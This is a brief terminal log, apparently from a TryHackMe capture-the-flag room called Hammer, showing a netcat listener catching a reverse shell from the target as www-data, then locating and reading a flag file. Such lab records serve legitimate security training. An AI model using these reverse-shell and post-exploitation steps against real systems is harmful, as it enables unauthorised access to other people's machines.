 THM/Test/Hammer
❯ nc -lnvp 9999
listening on [any] 9999 ...
connect to [10.6.68.14] from (UNKNOWN) [10.10.86.133] 36568
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ find / -type f -name flag.txt 2>/dev/null
/home/ubuntu/flag.txt
$ cat /home/ubuntu/flag.txt
THM
$